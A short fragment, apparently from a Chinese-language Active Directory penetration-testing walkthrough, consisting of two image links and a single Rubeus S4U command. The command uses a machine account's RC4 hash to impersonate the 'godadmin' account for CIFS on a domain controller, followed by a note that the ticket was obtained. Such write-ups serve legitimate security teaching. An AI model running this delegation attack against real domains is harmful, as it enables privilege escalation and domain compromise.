>Rubeus.exe s4u /user:newcom$ /rc4:00AFFD88FA323B00D4560B F9FEF0EC2F /impersonateuser:godadmin /msdsspn:cifs/dc.zone.com /ptt成功获取到godadmin的tgs